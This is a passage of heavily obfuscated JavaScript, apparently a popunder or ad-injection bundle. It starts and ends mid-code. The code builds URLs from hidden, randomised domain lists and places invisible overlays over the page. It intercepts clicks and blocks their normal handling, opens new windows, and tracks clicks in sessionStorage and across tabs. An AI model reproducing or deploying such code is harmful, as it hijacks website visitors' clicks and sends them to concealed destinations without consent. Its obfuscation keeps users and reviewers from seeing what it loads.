o=v[$.Bf](-$.x)[$.ah]();o&&o!==o[$.Jv]&&o[$.Jv][$.at][$.s];)v[$.aa](o[$.Jv]),o=o[$.Jv];}catch(n){}break;case $.BC:$.CG;break;}}},function(n,t,e){for($._J=$.BC;$._J<$.Fw;$._J+=$.x){switch($._J){case $.Fj:var d=t.wn=$.$();break;case $.Bg:t.pn=$.x;break;case $.Bu:var r=t._n=$.x,u=t.gn=$.Bg,o=(t.jn=$.Bu,t.Mn=$.CI),i=t.On=$.Fj,c=t.Tn=$.Bu,a=t.Sn=$.Fu,f=t.An=$.Fw,s=t.dn=$.$();break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC));break;case $.Fu:d[r]=$.Gk,d[f]=$.Gl,d[c]=$.Gm,d[u]=$.Gj;break;case $.CI:s[r]=$.Gd,s[o]=$.Ge,s[i]=$.Gf,s[c]=$.Gg,s[a]=$.Gh,s[f]=$.Gi,s[u]=$.Gj;break;case $.BC:$.CG;break;}}},function(n,t,e){for($._Ch=$.BC;$._Ch<$.Bg;$._Ch+=$.x){switch($._Ch){case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t[$.Bx]=function(n){try{return n[$.Gx]($.JA)[$.Bg][$.Gx]($.ct)[$.Bf](-$.Bg)[$.Ju]($.ct)[$.eJ]();}catch(n){return $.BJ;}};break;case $.BC:$.CG;break;}}},function(n,t,e){for($._Eo=$.BC;$._Eo<$.Fy;$._Eo+=$.x){switch($._Eo){case $.Fn:function A(n,t,e,r){for($._DE=$.BC;$._DE<$.Bu;$._DE+=$.x){switch($._DE){case $.Bg:return($.BC,c.Un)(i,n,t,e,r)[$.bg](function(n){return($.BC,v.qn)(s.e,u),n;})[$.eh](function(n){throw($.BC,v.Dn)(s.e,u,i),n;});break;case $.x:var u=$.Ig,o=M(y),i=$.Gt+($.BC,a.N)()+$.JA+o+$.cv;break;case $.BC:($.BC,l[$.Dt])($.aE);break;}}}break;case $.CI:var j=[_.x=A,_.f=k];break;case $.Fw:function T(n,t){for($._DC=$.BC;$._DC<$.Bu;$._DC+=$.x){switch($._DC){case $.Bg:return($.BC,c.Cn)(u,t)[$.bg](function(n){return($.BC,v.qn)(s.e,e),n;})[$.eh](function(n){throw($.BC,v.Dn)(s.e,e,u),n;});break;case $.x:var e=$.Ie,r=M(m),u=$.Gt+($.BC,a.N)()+$.JA+r+$.cx+d(n);break;case $.BC:($.BC,l[$.Dt])($.aC);break;}}}break;case $.Bu:_.c=T,_.p=S;break;case $.Fm:function S(n,t){for($._DD=$.BC;$._DD<$.Bu;$._DD+=$.x){switch($._DD){case $.Bg:return($.BC,c.Rn)(u,t)[$.bg](function(n){return($.BC,v.qn)(s.e,e),n;})[$.eh](function(n){throw($.BC,v.Dn)(s.e,e,u),n;});break;case $.x:var e=$.If,r=M(b),u=$.Gt+($.BC,a.N)()+$.JA+r+$.cy+d(n);break;case $.BC:($.BC,l[$.Dt])($.aD);break;}}}break;case $.Fj:function M(n){return n[Math[$.Ix](Math[$.BH]()*n[$.Gr])];}break;case $.Bg:var c=e($.Fo),i=e($.CI),a=e($.x),f=e($.Fp),s=e($.BC),v=e($.Fq),l=e($.Bg),r=new g($.Fr,$.Bh),u=new g($.Fs),o=new g($.Ft),w=[$.Cw,$.Cx,$.Cy,$.Cz,$.DA,$.DB,$.DC,$.DD,$.DE],m=[$.m,$.DF,$.Cz,$.DG,$.DH,$.DI,$.DJ],b=[$.Da,$.Db,$.Dc,$.Dd,$.De,$.Df,$.Dg,$.Dh,$.Di],y=[$.Dj,$.Dk,$.Dl,$.Dm,$.Dn,$.Do,$.Dp,$.Dq],p=[$.Fc,s.e[$.Ba]($.Bd)][$.Ju]($.BJ),_=$.$();break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t.kn=function(n){for($._BD=$.BC;$._BD<$.Bg;$._BD+=$.x){switch($._BD){case $.x:return $.Gt+($.BC,a.N)()+$.JA+t+$.dm+e;break;case $.BC:var t=M(w),e=d(O(n));break;}}},t.xn=T,t.In=S,t.Pn=A,t.En=k,t.Bn=function(n,t,e,r){for($._Em=$.BC;$._Em<$.CI;$._Em+=$.x){switch($._Em){case $.Bu:return($.BC,l[$.Dt])(e+$.cA+n),function n(t,e,r,u,o){for($._Eh=$.BC;$._Eh<$.Bg;$._Eh+=$.x){switch($._Eh){case $.x:return u&&u!==f.Nn?i?i(e,r,u,o)[$.bg](function(n){return n;})[$.eh](function(){return n(t,e,r,u,o);}):A(e,r,u,o):i?_[i](e,r||$.fj)[$.bg](function(n){return h[p]=i,n;})[$.eh](function(){return n(t,e,r,u,o);}):new Promise(function(n,t){return t();});break;case $.BC:var i=t[$.ch]();break;}}}(u,n,t,e,r)[$.bg](function(n){return n&&n[$.Cm]?n:$.$($.dq,$.ds,$.Cm,n);});break;case $.x:var u=(e=e?e[$.cD]():$.BJ)&&e!==f.Nn?[][$.bx](j):(o=[h[p]][$.bx](Object[$.Jn](_)),o[$.Jr](function(n,t){return n&&o[$.Jl](n)===t;}));break;case $.Bg:var o;break;case $.BC:n=O(n);break;}}};break;case $.GH:function k(n,t,e,r){for($._DF=$.BC;$._DF<$.Bu;$._DF+=$.x){switch($._DF){case $.Bg:return($.BC,c.zn)(o,n,t,e,r)[$.bg](function(n){return($.BC,v.qn)(s.e,u),n;})[$.eh](function(n){throw($.BC,v.Dn)(s.e,u,o),n;});break;case $.x:var u=$.Ih,o=($.BC,i.X)();break;case $.BC:($.BC,l[$.Dt])($.aI),($.BC,i.$)(($.BC,a.N)());break;}}}break;case $.Fu:function O(n){return r[$.JE](n)?n:u[$.JE](n)?$.ck+n:o[$.JE](n)?$.Gt+window[$.cB][$.em]+n:window[$.cB][$.ce][$.Gx]($.JA)[$.Bf]($.BC,-$.x)[$.bx](n)[$.Ju]($.JA);}break;case $.BC:$.CG;break;}}},function(n,t,e){for($._Ck=$.BC;$._Ck<$.Bu;$._Ck+=$.x){switch($._Ck){case $.Bg:var r=e($.Fj),u=e($.Fu),a=t.Hn=new g($.Jx,$.BJ),o=($.CH!=typeof document?document:$.$($.a,null))[$.a];break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t.Hn=void $.BC,t.Fn=function(r,u,o){for($._Ca=$.BC;$._Ca<$.Bg;$._Ca+=$.x){switch($._Ca){case $.x:return r[$.an]=i[c],r[$.Gr]=i[$.Gr],function(n){for($._By=$.BC;$._By<$.Bg;$._By+=$.x){switch($._By){case $.x:if(t===u)for(;e--;)c=(c+=o)>=i[$.Gr]?$.BC:c,r[$.an]=i[c];break;case $.BC:var t=n&&n[$.Dj]&&n[$.Dj].id,e=n&&n[$.Dj]&&n[$.Dj][$.Id];break;}}};break;case $.BC:var i=r[$.EI][$.Gx](a)[$.Jr](function(n){return!a[$.JE](n);}),c=$.BC;break;}}},t.Gn=function(n){for($._p=$.BC;$._p<$.Bg;$._p+=$.x){switch($._p){case $.x:t[$.ao]=n,o[$.F](t);break;case $.BC:var t=new Event(u.rn);break;}}},t.Jn=function(e,n){return Array[$.Bv](null,$.$($.Gr,n))[$.Jm](function(n,t){return($.BC,r.nn)(e,t);})[$.Ju]($.es);};break;case $.BC:$.CG;break;}}},function(n,t,e){for($._Dc=$.BC;$._Dc<$.Fj;$._Dc+=$.x){switch($._Dc){case $.Bu:function o(){for($._CG=$.BC;$._CG<$.Bg;$._CG+=$.x){switch($._CG){case $.x:try{r[$.A]=t[$.A];}catch(n){for($._Bt=$.BC;$._Bt<$.Bg;$._Bt+=$.x){switch($._Bt){case $.x:r[$.A]=e&&e[$.dp][$.A];break;case $.BC:var e=[][$.cz][$.Be](t[$.J]($.BI),function(n){return $.n===n[$.i];});break;}}}break;case $.BC:var t=r[$.JB];break;}}}break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC));break;case $.CI:$.CH!=typeof window&&(r[$.Jy]=window,void $.BC!==window[$.at]&&(r[$.bp]=window[$.at])),$.CH!=typeof document&&(r[$.JB]=document,r[$.Jz]=document[u]),$.CH!=typeof navigator&&(r[$.Ir]=navigator),o(),r[$.EF]=function(){for($._CB=$.BC;$._CB<$.Bg;$._CB+=$.x){switch($._CB){case $.x:try{for($._BI=$.BC;$._BI<$.Bg;$._BI+=$.x){switch($._BI){case $.x:return n[$.CC][$.p](t),t[$.By]!==n[$.CC]?!$.x:(t[$.By][$.bC](t),r[$.Jy]=window[$.Jv],r[$.JB]=r[$.Jy][$.y],o(),!$.BC);break;case $.BC:var n=window[$.Jv][$.y],t=n[$.A]($.Cw);break;}}}catch(n){return!$.x;}break;case $.BC:if(!window[$.Jv])return null;break;}}},r[$.EG]=function(){try{return r[$.JB][$.a][$.By]!==r[$.JB][$.CC]&&(r[$.dr]=r[$.JB][$.a][$.By],r[$.dr][$.m][$.q]&&$.Hk!==r[$.dr][$.m][$.q]||(r[$.dr][$.m][$.q]=$.fH),!$.BC);}catch(n){return!$.x;}},t[$.Bx]=r;break;case $.Bg:var r=$.$(),u=$.Gs[$.Gx]($.BJ)[$.Jq]()[$.Ju]($.BJ);break;case $.BC:$.CG;break;}}},function(n,t,e){for($._c=$.BC;$._c<$.Fu;$._c+=$.x){switch($._c){case $.Fj:u[$.m][$.Gu]=o,u[$.m][$.Gv]=i;break;case $.Bg:t.Ln=$.Hs,t.Xn=$.Ho,t.Yn=$.Ht,t.Zn=[$.Ij,$.Ik,$.Il,$.Im,$.In,$.Io],t.$n=$.Hu,t.Kn=$.z;break;case $.Bu:var r=t.Qn=$.Ip,u=t.Wn=document[$.A](r),o=t.Vn=$.JF,i=t.nt=$.JG;break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC));break;case $.CI:t.tt=$.Hv,t.et=[$.Ip,$.Iq,$.Hj,$.Ir,$.Ic],t.rt=[$.Is,$.It,$.Iu],t.ut=$.Hw,t.ot=$.Hx,t.it=!$.BC,t.ct=!$.x,t.at=$.Hy,t.ft=$.Hz,t.st=$.IA,t.dt=$.IB;break;case $.BC:$.CG;break;}}},function(n,t,e){for($._G=$.BC;$._G<$.Bu;$._G+=$.x){switch($._G){case $.Bg:t.vt=$.IC,t.lt=$.Cn,t.wt=$.ID,t.ht=$.IE,t.mt=$.IF,t.Nn=$.IG,t.bt=$.IH;break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC));break;case $.BC:$.CG;break;}}},function(n,t,e){for($._i=$.BC;$._i<$.Fj;$._i+=$.x){switch($._i){case $.Bu:var i=window[$.Gp]||o[$.Bx];break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC));break;case $.CI:t[$.Bx]=i;break;case $.Bg:var r,u=e($.Fv),o=(r=u)&&r[$.Br]?r:$.$($.Bx,r);break;case $.BC:$.CG;break;}}},function(pj,qj){for($._Bp=$.BC;$._Bp<$.CI;$._Bp+=$.x){switch($._Bp){case $.Bu:pj[$.Bb]=rj;break;case $.x:rj=function(){return this;}();break;case $.Bg:try{rj=rj||Function($.Jp)()||eval($.bd);}catch(n){$.di==typeof window&&(rj=window);}break;case $.BC:var rj;break;}}},function(n,t,e){for($._DG=$.BC;$._DG<$.Fj;$._DG+=$.x){switch($._DG){case $.Bu:function b(n){return($.BC,u.ln)()?null:(($.BC,s[$.Dt])($.cn),($.BC,u.mn)(),c.g===w._n&&($.BC,o.yt)()&&($.BC,o.pt)(($.BC,r.B)()),window[i.z]=d.Bn,($.BC,l[$.Bx])(c.g,n)[$.bg](function(){($.BC,h.yn)([c.e,c.a],($.BC,r.N)()),c.g===w._n&&($.BC,o._t)();}));}break;case $.x:var r=e($.x),u=e($.Fw),o=e($.Fx),i=e($.Bu),c=e($.BC),a=m(e($.Iv)),f=e($.Fu),s=e($.Bg),d=e($.Fy),v=e($.Fz),l=m(e($.Iw)),w=e($.Fn),h=e($.Fm);break;case $.CI:($.BC,u.sn)(),window[c.I]=b,window[c.P]=b,setTimeout(b,i.U),($.BC,v.Gn)(f.en),($.BC,a[$.Bx])();break;case $.Bg:function m(n){return n&&n[$.Br]?n:$.$($.Bx,n);}break;case $.BC:$.CG;break;}}},function(n,t,e){for($._o=$.BC;$._o<$.Fu;$._o+=$.x){switch($._o){case $.Fj:a[$.EI]=($.BC,o.Jn)(i.k,s),f[$.EI]=i.A,window[$.B]($.Gn,($.BC,o.Fn)(a,r.en,u.L)),window[$.B]($.Gn,($.BC,o.Fn)(f,r.en,$.x));break;case $.Bg:var r=e($.Fu),u=e($.Bu),o=e($.Fz),i=e($.BC),c=t.D=$.$(),a=t[$.Gq]=$.$(),f=t[$.EH]=$.$();break;case $.Bu:c[$.EI]=i.S,window[$.B]($.Gn,($.BC,o.Fn)(c,r.en,$.x));break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t[$.EH]=t[$.Gq]=t.D=void $.BC;break;case $.CI:var s=c[$.Gr]*u.L;break;case $.BC:$.CG;break;}}},function(n,t,e){for($._Dl=$.BC;$._Dl<$.CI;$._Dl+=$.x){switch($._Dl){case $.Bu:function s(n,t){try{for($._Bf=$.BC;$._Bf<$.Bg;$._Bf+=$.x){switch($._Bf){case $.x:return n[$.Jl](e)+i;break;case $.BC:var e=n[$.Jr](function(n){return-$.x<n[$.Jl](t);})[$.ch]();break;}}}catch(n){return $.BC;}}break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t.un=function(n){for($._h=$.BC;$._h<$.Bg;$._h+=$.x){switch($._h){case $.x:return $.x;break;case $.BC:{for($._g=$.BC;$._g<$.Bg;$._g+=$.x){switch($._g){case $.x:if(o[$.JE](n))return $.Bg;break;case $.BC:if(u[$.JE](n))return $.Bu;break;}}}break;}}},t.in=function(n){return s(c,n);},t.cn=function(n){return s(a,n[$.bJ]());},t.fn=function(n){return s(f,n);},t.an=function(n){return n[$.Gx]($.JA)[$.Bf]($.x)[$.Jr](function(n){return n;})[$.ch]()[$.Gx]($.ct)[$.Bf](-$.Bg)[$.Ju]($.ct)[$.eJ]()[$.Gx]($.BJ)[$.dh](function(n,t){return n+($.BC,r[$.Dw])(t);},$.BC)%$.Fu+$.x;};break;case $.Bg:var r=e($.Fj),u=new g($.GA,$.Bh),o=new g($.GB,$.Bh),i=$.Bg,c=[[$.EJ],[$.Ea,$.Eb,$.Ec],[$.Ed,$.Ee],[$.Ef,$.Eg,$.Eh],[$.Ei,$.Ej]],a=[[$.Ek],[-$.Fe],[-$.Ff],[-$.Fg,-$.Fh],[$.El,$.Ec,-$.Ek,-$.Fi]],f=[[$.Em],[$.En],[$.Eo],[$.Ep],[$.Eq]];break;case $.BC:$.CG;break;}}},function(n,t,e){for($._Ba=$.BC;$._Ba<$.Bu;$._Ba+=$.x){switch($._Ba){case $.Bg:var r,u=e($.GC),o=(r=u)&&r[$.Br]?r:$.$($.Bx,r);break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t[$.Bx]=function(n,t,e){for($._BC=$.BC;$._BC<$.CI;$._BC+=$.x){switch($._BC){case $.Bu:return r[$.By][$.bC](r),u;break;case $.x:r[$.m][$.r]=$.BA,r[$.m][$.s]=$.BA,r[$.m][$.u]=$.BC,r[$.i]=$.n,(o[$.Bx][$.JB][$.c]||o[$.Bx][$.Jz])[$.p](r);break;case $.Bg:var u=r[$.w][$.au][$.Be](o[$.Bx][$.Jy],n,t,e);break;case $.BC:var r=o[$.Bx][$.JB][$.A]($.BI);break;}}};break;case $.BC:$.CG;break;}}},function(n,t,e){for($._De=$.BC;$._De<$.GH;$._De+=$.x){switch($._De){case $.Fn:function j(n){for($._r=$.BC;$._r<$.Bu;$._r+=$.x){switch($._r){case $.Bg:t.V(function(){w=t;});break;case $.x:var t=($.BC,v.Q)(n);break;case $.BC:($.BC,o.yn)([d.e,d.a],($.BC,i.N)());break;}}}break;case $.CI:function b(){for($._Cz=$.BC;$._Cz<$.Bu;$._Cz+=$.x){switch($._Cz){case $.Bg:l=n[$.Jm](function(n){for($._z=$.BC;$._z<$.Bg;$._z+=$.x){switch($._z){case $.x:return i[$.q]=f.Kn,i[$.Jv]=e+$.ca,i[$.ab]=r+$.ca,i[$.r]=u+$.ca,i[$.s]=o+$.ca,p(i);break;case $.BC:var t=($.BC,a[$.Dx])(n),e=t[$.Jv],r=t[$.ab],u=t[$.bm],o=t[$.bn],i=$.$();break;}}}),m=setTimeout(b,f.Ln);break;case $.x:var n=($.BC,a[$.Dy])(f.Yn)[$.Jr](function(n){for($._Cr=$.BC;$._Cr<$.Bg;$._Cr+=$.x){switch($._Cr){case $.x:return!f.Zn[$.eB](function(n){return[t,e][$.Ju](f.$n)===n;});break;case $.BC:var t=n[$.bm],e=n[$.bn];break;}}});break;case $.BC:y();break;}}}break;case $.Fw:function _(n,t){for($._n=$.BC;$._n<$.Bg;$._n+=$.x){switch($._n){case $.x:return Math[$.Ix](r);break;case $.BC:var e=t-n,r=Math[$.BH]()*e+n;break;}}}break;case $.Bu:var l=[],w=void $.BC,h=void $.BC,m=void $.BC;break;case $.Fm:function g(n){return n[_($.BC,n[$.Gr])];}break;case $.Fj:function y(){l=l[$.Jr](function(n){return n[$.By]&&n[$.By][$.bC](n),!$.x;}),m&&clearTimeout(m);}break;case $.Bg:var r,u=e($.GD),c=(r=u)&&r[$.Br]?r:$.$($.Bx,r),a=e($.Fw),f=e($.GE),s=e($.GF),d=e($.BC),o=e($.Fm),i=e($.x),v=e($.CI);break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t.gt=b,t.jt=y,t.Mt=p,t.Ot=j,t.pt=function(o){for($._Db=$.BC;$._Db<$.CI;$._Db+=$.x){switch($._Db){case $.Bu:j(o),h=function(n){($.BC,s.Tt)()&&(n&&n[$.eH]&&($.BC,a[$.EA])(n[$.eH])||(n[$.cq](),n[$.cr](),y(),(document[$.c]||document[$.k])[$.p](i[$.bz])));},window[$.B](f.ut,h,f.it),i[$.Hy][$.B](f.ot,function(n){for($._CJ=$.BC;$._CJ<$.Bg;$._CJ+=$.x){switch($._CJ){case $.x:($.BC,s.St)(),n[$.cq](),n[$.cr](),n[$.cs](),w&&w()?j(o):($.BC,c[$.Bx])(t,e,r,u,!$.BC),i[$.bz][$.dc]();break;case $.BC:var t=$.BJ+i[$.Hy][$.ce],e=d._&&d._[$.eg]&&d._[$.eg][$.eu],r=d._&&d._[$.eg]&&d._[$.eg][$.ev],u=d._&&d._[$.eg]&&d._[$.eg][$.ew];break;}}},f.it);break;case $.x:($.BC,s.Tt)(n)&&b();break;case $.Bg:var i=function(n){for($._BB=$.BC;$._BB<$.Fu;$._BB+=$.x){switch($._BB){case $.Fj:return i[$.bz]=r,i[$.Hy]=o,i;break;case $.Bg:var o=r[$.J]($.Bp)[$.BC];break;case $.Bu:o[$.by]=f.tt,o[$.m][$.q]=$.cl,o[$.m][$.Gu]=_($.dC,$.dD),o[$.m][$.r]=_($.de,$.df)+$.dB,o[$.m][$.s]=_($.de,$.df)+$.dB,o[$.m][$.Jv]=_($.BC,$.CI)+$.ca,o[$.m][$.cc]=_($.BC,$.CI)+$.ca,o[$.m][$.ab]=_($.BC,$.CI)+$.ca,o[$.m][$.cd]=_($.BC,$.CI)+$.ca;break;case $.x:r[$.Bq]=u;break;case $.CI:var i=$.$();break;case $.BC:var t=g(f.et),e=g(f.rt),r=document[$.A](t),u=e[$.Bi]($.ci,n);break;}}}(o);break;case $.BC:var n=new Date()[$.bH]();break;}}},t._t=function(){for($._q=$.BC;$._q<$.Bg;$._q+=$.x){switch($._q){case $.x:y();break;case $.BC:h&&window[$.C](f.ut,h,f.it);break;}}},t.yt=function(){return void $.BC===h;};break;case $.Fu:function p(t){for($._Bb=$.BC;$._Bb<$.Bg;$._Bb+=$.x){switch($._Bb){case $.x:return Object[$.Jn](t)[$.l](function(n){e[$.m][n]=t[n];}),(document[$.c]||document[$.k])[$.p](e),e;break;case $.BC:var e=f.Wn[$.CE](f.ct);break;}}}break;case $.BC:$.CG;break;}}},function(n,t,e){for($._Ce=$.BC;$._Ce<$.Bu;$._Ce+=$.x){switch($._Ce){case $.Bg:var r,u=e($.GG),a=(r=u)&&r[$.Br]?r:$.$($.Bx,r);break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t[$.Bx]=function(t,n,e,r,u){for($._CA=$.BC;$._CA<$.Bg;$._CA+=$.x){switch($._CA){case $.x:return setTimeout(function(){for($._Bo=$.BC;$._Bo<$.Bu;$._Bo+=$.x){switch($._Bo){case $.Bg:if(u)try{c[$.cC]=null;}catch(n){}break;case $.x:try{c[$.y][$.cB]=t;}catch(n){window[$.au](t,i);}break;case $.BC:try{if(c[$.be])throw new Error();}catch(n){return;}break;}}},n||$.av),c;break;case $.BC:var o=e||($.BC,a[$.Bx])(r),i=Math[$.BH]()[$.Ba]($.Bd)[$.Bf]($.Bg),c=window[$.au](o,i);break;}}};break;case $.BC:$.CG;break;}}},function(n,t,e){for($._Cl=$.BC;$._Cl<$.CI;$._Cl+=$.x){switch($._Cl){case $.Bu:var o=$.Ce,f=new g($.GI,$.Bh),s=new g($.GJ,$.Bh);break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t[$.Bx]=function(i){for($._Cc=$.BC;$._Cc<$.CI;$._Cc+=$.x){switch($._Cc){case $.Bu:return r||u||o;break;case $.x:t[$.aF](function(n,t){try{for($._BG=$.BC;$._BG<$.Bg;$._BG+=$.x){switch($._BG){case $.x:return u===o?$.BC:o<u?-$.x:$.x;break;case $.BC:var e=n[$.as](),r=t[$.as](),u=e[$.r]*e[$.s],o=r[$.r]*r[$.s];break;}}}catch(n){return $.BC;}});break;case $.Bg:var e=t[$.Jr](function(n){for($._Bg=$.BC;$._Bg<$.Bg;$._Bg+=$.x){switch($._Bg){case $.x:return e||r||u;break;case $.BC:var t=[][$.Bf][$.Be](n[$.eD])[$.Ju]($.cp),e=f[$.JE](n.id),r=f[$.JE](n[$.i]),u=f[$.JE](t);break;}}}),r=$.BC<e[$.Gr]?e[$.BC][$.i]:$.BJ,u=$.BC<t[$.Gr]?t[$.BC][$.i]:$.BJ;break;case $.BC:var c=($.BC,a[$.Bx])(window[$.cB][$.ce]),n=document[$.E]($.ba),t=[][$.Bf][$.Be](n)[$.Jr](function(n){for($._Bv=$.BC;$._Bv<$.Bg;$._Bv+=$.x){switch($._Bv){case $.x:return u&&!r&&!o;break;case $.BC:var t=($.BC,a[$.Bx])(n[$.i]),e=t[$.eJ]()===c[$.eJ](),r=-$.x<n[$.i][$.Jl]($.el),u=e||!i,o=s[$.JE](n[$.i]);break;}}});break;}}};break;case $.Bg:var r,u=e($.GH),a=(r=u)&&r[$.Br]?r:$.$($.Bx,r);break;case $.BC:$.CG;break;}}},function(n,t,e){for($._Ee=$.BC;$._Ee<$.Fw;$._Ee+=$.x){switch($._Ee){case $.Fj:function v(){for($._v=$.BC;$._v<$.Fj;$._v+=$.x){switch($._v){case $.Bu:var t=n[$.Gx](i.H),e=c(t,$.Bu),r=e[$.BC],u=e[$.x],o=e[$.Bg];break;case $.x:try{n=h[f]||$.BJ;}catch(n){}break;case $.CI:return[parseInt(r,$.GH)||new Date()[$.bH](),parseInt(o,$.GH)||$.BC,parseInt(u,$.GH)||$.BC];break;case $.Bg:try{n||(n=sessionStorage[f]||$.BJ);}catch(n){}break;case $.BC:var n=void $.BC;break;}}}break;case $.Bg:var c=function(n,t){for($._EJ=$.BC;$._EJ<$.Bu;$._EJ+=$.x){switch($._EJ){case $.Bg:throw new TypeError($.JH);break;case $.x:if(Symbol[$.Jj]in Object(n))return function(n,t){for($._EF=$.BC;$._EF<$.Bu;$._EF+=$.x){switch($._EF){case $.Bg:return e;break;case $.x:try{for(var i,c=n[Symbol[$.Jj]]();!(r=(i=c[$.ey]())[$.fD])&&(e[$.aa](i[$.Id]),!t||e[$.Gr]!==t);r=!$.BC);}catch(n){u=!$.BC,o=n;}finally{try{!r&&c[$.fl]&&c[$.fl]();}finally{if(u)throw o;}}break;case $.BC:var e=[],r=!$.BC,u=!$.x,o=void $.BC;break;}}}(n,t);break;case $.BC:if(Array[$.Ja](n))return n;break;}}};break;case $.Bu:t.Tt=function(){for($._Bi=$.BC;$._Bi<$.Fj;$._Bi+=$.x){switch($._Bi){case $.Bu:if(o&&i)return!$.BC;break;case $.x:if(e+s<new Date()[$.bH]())return l(new Date()[$.bH](),$.BC,$.BC),$.BC<a.v;break;case $.CI:return!$.x;break;case $.Bg:var o=u<a.v,i=r+d<new Date()[$.bH]();break;case $.BC:var n=v(),t=c(n,$.Bu),e=t[$.BC],r=t[$.x],u=t[$.Bg];break;}}},t.St=function(){for($._l=$.BC;$._l<$.Bg;$._l+=$.x){switch($._l){case $.x:l(e,new Date()[$.bH](),r+$.x);break;case $.BC:var n=v(),t=c(n,$.Bu),e=t[$.BC],r=t[$.Bg];break;}}};break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC));break;case $.Fu:function l(n,t,e){for($._m=$.BC;$._m<$.Bu;$._m+=$.x){switch($._m){case $.Bg:try{sessionStorage[f]=r;}catch(n){}break;case $.x:try{h[f]=r;}catch(n){}break;case $.BC:var r=[n,e,t][$.Ju](i.H);break;}}}break;case $.CI:var r=e($.Ga),i=e($.Bu),a=e($.BC),f=$.Er+a.e+$.Jw,s=a.w*r.At,d=a.h*r.kt;break;case $.BC:$.CG;break;}}},function(n,t,e){for($._H=$.BC;$._H<$.Bu;$._H+=$.x){switch($._H){case $.Bg:t.kt=$.II,t.At=$.IJ;break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC));break;case $.BC:$.CG;break;}}},function(n,t,e){for($._Dz=$.BC;$._Dz<$.Fj;$._Dz+=$.x){switch($._Dz){case $.Bu:function o(n){for($._Dx=$.BC;$._Dx<$.Bg;$._Dx+=$.x){switch($._Dx){case $.x:o!==l&&o!==w||(t===h?(s[$.br]=m,s[$.dj]=v.g,s[$.bv]=v.e,s[$.dk]=v.a):t!==b||!i||a&&!f||(s[$.br]=y,s[$.bt]=i,($.BC,d.Bn)(e,c,u,r)[$.bg](function(n){for($._Df=$.BC;$._Df<$.Bg;$._Df+=$.x){switch($._Df){case $.x:t[$.br]=_,t[$.bq]=e,t[$.bt]=i,t[$.Dj]=n,g(o,t);break;case $.BC:var t=$.$();break;}}})[$.eh](function(n){for($._Dq=$.BC;$._Dq<$.Bg;$._Dq+=$.x){switch($._Dq){case $.x:t[$.br]=p,t[$.bq]=e,t[$.bt]=i,t[$.Dh]=n&&n[$.Gn],g(o,t);break;case $.BC:var t=$.$();break;}}})),s[$.br]&&g(o,s));break;case $.BC:var e=n&&n[$.Dj]&&n[$.Dj][$.bq],t=n&&n[$.Dj]&&n[$.Dj][$.br],r=n&&n[$.Dj]&&n[$.Dj][$.c],u=n&&n[$.Dj]&&n[$.Dj][$.bs],o=n&&n[$.Dj]&&n[$.Dj][$.Iz],i=n&&n[$.Dj]&&n[$.Dj][$.bt],c=n&&n[$.Dj]&&n[$.Dj][$.bu],a=n&&n[$.Dj]&&n[$.Dj][$.bv],f=a===v.e||a===v.a,s=$.$();break;}}}break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t[$.Bx]=function(){for($._BF=$.BC;$._BF<$.Bg;$._BF+=$.x){switch($._BF){case $.x:window[$.B]($.Gn,o);break;case $.BC:try{(r=new BroadcastChannel(l))[$.B]($.Gn,o),(u=new BroadcastChannel(w))[$.B]($.Gn,o);}catch(n){}break;}}};break;case $.CI:function g(n,t){for($._t=$.BC;$._t<$.Bg;$._t+=$.x){switch($._t){case $.x:window[$.Iy](t,$.Jo);break;case $.BC:switch(t[$.Iz]=n){case w:u[$.Iy](t);break;case l:default:r[$.Iy](t);}break;}}}break;case $.Bg:var d=e($.Fy),v=e($.BC),l=$.Cf,w=$.Cg,h=$.Ch,m=$.Ci,b=$.Cj,y=$.Ck,p=$.Cl,_=$.Cm,r=void $.BC,u=void $.BC;break;case $.BC:$.CG;break;}}},function(n,t,r){for($._Ej=$.BC;$._Ej<$.Fw;$._Ej+=$.x){switch($._Ej){case $.Fj:function j(n){return e(c(n)[$.Gx]($.BJ)[$.Jm](function(n){return $.dB+($.HJ+n[$.aw]($.BC)[$.Ba]($.Gb))[$.Bf](-$.Bg);})[$.Ju]($.BJ));}break;case $.Bg:var y=$.Fd==typeof Symbol&&$.Jt==typeof Symbol[$.Jj]?function(n){return typeof n;}:function(n){return n&&$.Fd==typeof Symbol&&n[$.fA]===Symbol&&n!==Symbol[$.Bk]?$.Jt:typeof n;};break;case $.Bu:t.Cn=function(n,i){return new f[$.Bx](function(r,u){for($._EE=$.BC;$._EE<$.Bg;$._EE+=$.x){switch($._EE){case $.x:o[$.ce]=n,o[$.by]=p.ft,o[$.br]=p.dt,o[$.cf]=p.st,document[$.CC][$.co](o,document[$.CC][$.Bt]),o[$.cI]=function(){for($._EA=$.BC;$._EA<$.Bg;$._EA+=$.x){switch($._EA){case $.x:var t,e;break;case $.BC:try{for($._Dr=$.BC;$._Dr<$.Bg;$._Dr+=$.x){switch($._Dr){case $.x:o[$.By][$.bC](o),i===_.mt?r(M(n)):r(j(n));break;case $.BC:var n=(t=o[$.ce],((e=Array[$.Bk][$.Bf][$.Be](document[$.fB])[$.Jr](function(n){return n[$.ce]===t;})[$.ah]()[$.fc])[$.BC][$.fd][$.fe]($.fh)?e[$.BC][$.m][$.fk]:e[$.Bg][$.m][$.fk])[$.Bf]($.x,-$.x));break;}}}catch(n){u();}break;}}},o[$.Go]=function(){o[$.By][$.bC](o),u();};break;case $.BC:var o=document[$.A](p.at);break;}}});},t.Rn=function(t,w){return new f[$.Bx](function(v,n){for($._Ei=$.BC;$._Ei<$.Bg;$._Ei+=$.x){switch($._Ei){case 